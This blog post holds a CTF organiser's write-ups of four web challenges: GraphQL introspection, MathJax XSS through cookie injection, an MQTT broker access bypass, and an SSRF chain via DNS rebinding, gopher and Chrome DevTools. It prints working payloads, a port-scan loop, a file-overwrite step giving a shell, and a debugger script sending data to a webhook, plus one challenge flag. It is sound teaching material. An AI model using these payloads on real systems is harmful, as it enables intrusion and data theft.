Last weekend, my CTF team hosted our first capture the flag competition. I was involved in creating several of the web challenges, with the rest of them being created by my teammate, Bryce. I’ve selected the 4 that I was involved in to create writeups for.
devme (264 solves)
This challenge was made in part to make fun of “tech” YouTubers who promote worthless online courses, like a certain ex-Google ex-Facebook tech lead does. Beyond the theming, this challenge was a basic GraphQL introspection challenge.
At the bottom of the page, there is a form where you can enter you email to “get a free preview”. If you do so, you’ll notice that the website makes a XHR request to /graphql. GraphQL has powerful introspection features, which we can use to our advantage by dumping it to see what the server supports.
Using a program like get-graphql-schema, we can dump the schema, which looks like
"""Exposes a URL that specifies the behaviour of this scalar."""
directive @specifiedBy(
  """The URL that specifies the behaviour of this scalar."""
  url: String!
) on SCALAR

type Mutation {
  createUser(email: String!): User
}

type Query {
  users: [User]!
  flag(token: String!): String!
}

type User {
  token: String!
  username: String!
}
We notice that there is a flag query which accepts a token as input. We can also query for all users. If we query for all the users using something like https://devme.be.ax/graphql?query={users{token,username}}, we notice that there’s a user named admin. We can use their token to query for the flag using a query that looks like {flag(token:'<token>')}, from which we will get the flag.
mathme (6 solves)
mathme was a cry for help that I will be soon failing all of my university math courses. Just kidding (or am I?), it was a challenge that involved abusing MathJax to get XSS.
The website was a simple note website that allowed you to put in normal (sanitized) markdown and math using $$<TeX>$$, which would be parsed by MathJax and rendered.
Cookie Injection
On each note page, there is a script that sets a cookie indicating your last visited note, which is used on the front page as a link to quickly return to that note. This script is included on the page whether the note exists or not.
let cookies = {};

if (document.cookie.length > 0) {
    decodeURIComponent(document.cookie).split(';').forEach(cookie => {
        const [name, value] = cookie.split('=');
        cookies[name] = value;
    })
}

cookies.lastVisited = new URLSearchParams(window.location.search).get('id');

for (const key of Object.keys(cookies)) {
    document.cookie = `${key}=${encodeURIComponent(cookies[key])}`
}
This code is vulnerable to a cookie injection attack because it splits the cookie by ; after it decodes the URI. By visiting /note?id=0;<cookie name>=<url encoded cookie value>, and then refreshing the page, we’re able to inject arbitrary cookies.
Abusing MathJax
The exploit was simple, although not immediately obvious if you have not previously worked with Mathjax before. MathJax has a variety of renderers, which you can see if you right click any math on the page:

If you change the default to something else, you’ll notice that it puts a cookie in your browser that looks something like mjx.menu=renderer%3AHTML-CSS. If you then look at the network tab of your browser’s dev console, you’ll see it imported https://cdn.jsdelivr.net/npm/mathjax@2.7.9/jax/output/HTML-CSS/config.js?V=2.7.9.
If we then change this cookie to something like ../../../something/else?, you’ll see we can make Mathjax import anything we want, as long as its on the same domain from which the original script was loaded. In our case, this was cdn.jsdelivr.net. Thankfully, jsdelivr also fetches content from Github, so we can create a repository with our payload and use the cookie injection exploit to point MathJax to it.
Using this, we can make a basic payload like:
<script>
window.open('https://mathme.be.ax/note?id=0;mjx.menu=renderer%3A..%2F..%2F..%2F..%2F{our script here}')
setTimeout(() => {
    window.location.href = 'https://mathme.be.ax/note?id=0';
}, 2000);
</script>
Our script can simply fetch the flag from /flag and send it to a webhook endpoint we control.
I don’t usually put the flag in my writeups but for the sake that this challenge is extremely unique and definitely not for any other reason, I’ll put it here: corctf{h31p_m3_on_phys1cs_n3xt_p1s_b923ddeb7}.
findme (1 solve)
findme was a challenge abusing the MQTT implementation of the Aedes MQTT broker. MQTT is a protocol that can essentially be abstracted to being a slightly more complicated event emitter service. In addition to simple emit event and listen for event it also has support for path based event names (e.g. this/is/a/path) and wildcard subscriptions as well as server-side storage of events when a client is not online, among other features.
The source code of the broker is short and simple:
const aedes = require('aedes')();
const { createServer } = require('aedes-server-factory');

const httpServer = createServer(aedes, { ws: true });
const port = 8001;

aedes.authorizeSubscribe = (client, sub, callback) => {
    let topic = sub.topic;

    if ((topic.startsWith('messages/') && !topic.startsWith('messages/' + client.id)) ||
        (topic.startsWith('errors/') && !topic.startsWith('errors/' + client.id)) ||
        topic.includes('+') ||
        topic.includes('#')) {
        // MQTT 5.0 not supported, so to provide feedback we need to publish a message :(
        aedes.publish({
            topic: 'errors/' + client.id,
            payload: 'invalid subscribe packet ' + JSON.stringify(sub)
        });

        return callback(new Error('invalid subscribe packet'));
    }


    callback(null, sub);
}

aedes.authorizePublish = (client, packet, callback) => {
    if (!packet.topic.startsWith('messages/')) {
        // MQTT 5.0 not supported, so to provide feedback we need to publish a message :(
        aedes.publish({
            topic: 'errors/' + client.id,
            payload: 'invalid publish packet ' + JSON.stringify(packet)
        });

        return callback(new Error('invalid publish packet'));
    }

    callback(null);
}

httpServer.listen(port);
In essence, it blocks you from subscribing to wildcards and only lets you publish to topics that start with message/. The broker also only allows you to subscribe to message/<clientid> or errors/<clientid> if the clientid matches your own.
If you try to subscribe/publish to an illegal topic, it’ll publish to errors/<clientid> with the packet you tried to subscribe with.
$SYS
$SYS is where messages from the broker itself are published. These are usually system messages, with different brokers having different implementations of what is published to topics on the $SYS namespace.
Aedes publishes quite a lot under the namespace, what we’re looking for is a way to find the admin. Looking at the documentation, it appears as if you can do this using $SYS/<aedes.id>/new/clients to find the admin’s client ID and $SYS/<aedes.id>/new/subscribers. Unfortunately, there appears to be a typo in the documentation because the last one actually exists at $SYS/<aedes.id>/new/subscribes (feel free to make a PR to fix the docs).
To subscribe to either of these two topics though, we must first find out the broker’s id. Unfortunately, we cannot subscribe to wildcard topics and the broker’s id is a random uuidv4 so it’ll take a bit of work to find it.
Your Last Will
MQTT has an aptly named feature named will, which indicates a message that is to be send after you disconnect. After playing around with Aedes for a while I discovered that their implementation has an information leak by way of adding two attributes when storing your will in persistence:
MemoryPersistence.prototype.putWill = function (client, packet, cb) {
  packet.brokerId = this.broker.id
  packet.clientId = client.id
  this._wills[client.id] = packet
  cb(null, client)
}
When you attempt to publish to an illegal topic, the server will serialize the entire packet and send it back to you. We can use this with the above leak to find the broker id.
To force the broker to error, we can try to publish a message to an illegal topic with our will, which will cause the broker to send us a message at errors/<clientid>. However, since we’ve already disconnected from the server by now, the broker will save its message in persistence and will only relay it back to us next time we reconnect if we specify clean: false in our connection configuration.
With this broker id and the $SYS topics, we can figure out the admin’s ID and what they’re subscribing to.
The Admin
When you subscribe to connecting users and what they’re subscribing to, you’ll find that someone is connecting with a really long hex string ID and they’re subscribing to a topic looks something like messages/<really long hex string>/subscribe_to_this_for_flag.
Unfortunately, the server will only let us subscribe to (topic.startsWith('messages/') && !topic.startsWith('messages/' + client.id). However we note that we can set our own client id, and since the server doesn’t ensure that your topic ends with a /, we can simply start a client with the id of the first character of the admin’s id and fill in the rest ourselves. For example if the admin’s ID is abcdef, we can login as a and then subscribe to messages/abcdef/subscribe_to_this_for_flag.
The admin will emit the flag once every second, so we will quickly receive the flag.
saasme (2 solves)
saasme was a chain SSRF challenge that used a combination of old and novel techniques pop a shell on the system and exfiltrate the flag.
There are 3 services running on the box: the external website, an internal website and the admin bot (which used Puppeteer).
The external website checks your input URL and makes sure its safe (http or https) before forwarding your request to the internal website. The internal website lets you run curl commands with arbitrary protocols.
The external website also allows you to launch the admin bot with an arbitrary URL.
On a separate Docker container, a script is repeately requesting the /flag endpoint on the external website with the request query being the flag. Our goal is to somehow intercept these requests.
DNS Rebinding
The first step in this exploit is to somehow get access to the internal server so you can bypass the http/https check. We can do this using an old technique called DNS rebinding. The idea with this is that when the user visits the website, your DNS server will reply with one IP but when they make another request to that website in the future (e.g. through XHR). The intended exploit used an adjacent technique that instead uses DNS failover.
To use this exploit your DNS server must reply with two records: one to an IP that you control and the other to a local IP. When the browser visits the page, they’ll get one of the records. You might have to try a few times to get it to visit your controlled IP. After you’re successfull, you can turn off your webserver, and after that you can make an XHR request to /{something}. The browser will fail to connect to your IP address and it will try to connect to the secondary address which is now 0.0.0.0. This essentially lets you bypass cross origin restrictions on services that do not properly validate your Host header.
We can use this technique to gain access to the internal API server so now we have the ability to make requests and get responses from any service that curl can send requests to.
Puppeteer & Chrome Dev Tools
By default, Puppeteer runs a Chrome Devtools server on a random TCP port. Chrome Devtools API server runs on HTTP and WebSockets. Getting access to the Devtools API will allow us to have full control over the Chrome browser. Unfortunately, to get access to the WebSockets endpoint (which is what allows us to control the browser), we must make a request and get a response from the /json endpoint, which gives the ID required to connect to the server.
The problem with this is that it has strict Host header so we can’t DNS rebind to it. We also intended for it to be not reachable from the curl endpoint either, but we messed up the flags with extra quotation marks unfortunately:
let curl = spawn('curl', ['-H', '"Host: nossrfhere"', '-H', 'User-Agent: ssrf-bot', '-N', '--fail', url.href]);
Our solution was to use the gopher:// protocol to spoof HTTP to bypass the curl Host header. To do this we can create a Gopher URI as follows:
gopher://127.0.0.1:${port}/_GET%20/json%20HTTP/1.1%0D%0AHost:%20127.0.0.1:${port}%0D%0A
With this we can get a list of open tabs as well as the URL for each of their Devtools APIs.
Now the only thing left to do is to figure out which port the Chrome Devtools is listening on. To do this, we can run a simple port scan using fetch to try to open a new tab. If the port is correct, chrome will try to open up a new tab at the URL we provide, from which we can continue the exploit.
    for (let port = 32768; port < 60999; port++) {
        let batch = [];

        for (let i = port; i <= port + batchsize; i++) {
            const url = `http://127.0.0.1:${i}/json/new?${encodeURIComponent(`http://${Math.random().toString().replace('.', '')}.serverurl:8001/#` + i)}`;
            batch.push(fetch(url, { mode: 'no-cors' }).then(res => window.location.href = 'http://example.com'));
        }

        port += batchsize;

        await Promise.allSettled(batch);
    }
Combining this, we get a response that looks something like this:
[{
   "description": "",
   "devtoolsFrontendUrl": "/devtools/inspector.html?ws=127.0.0.1:60819/devtools/page/8574F893821A516A853C9D7F9263FE8F",
   "id": "8574F893821A516A853C9D7F9263FE8F",
   "title": "Example Domain",
   "type": "page",
   "url": "http://127.0.0.1:60819/json",
   "webSocketDebuggerUrl": "ws://127.0.0.1:60819/devtools/page/8574F893821A516A853C9D7F9263FE8F"
}]
Now that we have the webSocketDebuggerUrl, we have full control over the web browser using the Devtools API.
Abusing Chrome Devtools
This is where the challenge gets a bit more interesting. Even though we have access to the Chrome Devtools, we still have to somehow pwn the server. To do this, we have to explore the Chrome Devtools API.
After a while of searching, I came across the setDownloadBehavior function. This allows us to set the path to which Chrome downloads files to as well as whether or not the website can specify the name of the file. We can set this to the /code/ folder.
After a bit of testing it turns out that in headless mode, chrome will allow you to replace files that already exist, so we can replace the browser.js that gets launched everytime the user starts up the admin bot.
ws.send(JSON.stringify({
    id: 42069,
    method: 'Browser.setDownloadBehavior',
    params: {
        behavior: 'allow',
        downloadPath: '/code/'
    }
}));
Now we have full shell access to the main container whenever we request the admin bot to be opened.
Intercepting the /flag Requests
With shell access to the container, we now need to somehow compromise the web server. We can’t stop the process without killing the container, so we must find a way to extract the flag from the running process.
To do this, we can again use the Chrome Devtools, this time we can activate the NodeJS Debugger by sending the SIGUSR1 signal to the process. This will start the debugger on port 9229, from which we can again request /json from to get the ID of the debugger endpoint.
From here, we can set a breakpoint at the /flag handler and get the request body:
let url = `{URL}`;
let ws = new WebSocket(url);
let LINE_NO = 49;

let log = (id, data) => {
    navigator.sendBeacon("https://webhookurl/?" + id, data);
};

ws.onmessage = (e) => {
    let data = JSON.parse(e.data);

    if(data.method === "Debugger.scriptParsed") {
        if(data.params.url.includes("public.js")) {
            log("target_script", data.params.scriptId + "|" + data.params.url);
            ws.send(JSON.stringify({
                id: 1,
                method: 'Debugger.setBreakpoint',
                 params: {
                    location: {
                        scriptId: `${data.params.scriptId}`,
                        lineNumber: LINE_NO
                    }
                }
            }));
        }
        return;
    }

    if(data.method === "Debugger.paused") {
        let callFrameId = data.params.callFrames[0].callFrameId;
        log("breakpoint", callFrameId);

        ws.send(JSON.stringify({
            id: 2,
            method: 'Debugger.evaluateOnCallFrame',
            params: {
                expression: 'req.query.flag',
                callFrameId
            }
        }));

        setTimeout(() => {
            ws.send(JSON.stringify({
                id: 3,
                method: 'Debugger.resume'
            }));
        }, 500);
    }

    log("recv", JSON.stringify(data));
};

ws.onopen = () => {
    log("loaded");

    ws.send(JSON.stringify({
        id: 0,
        method: 'Debugger.enable'
    }));
};
Final Thoughts
Overall, corCTF was filled with web challenges that I felt were unique and interesting in many ways. Me and Bryce are both proud of the challenge set we managed to create and look forward to what we’ll do for corCTF 2022.
As always if you do have any questions or alternative solutions, don’t hesitate to get in contact with me. My contact email is on the sidebar.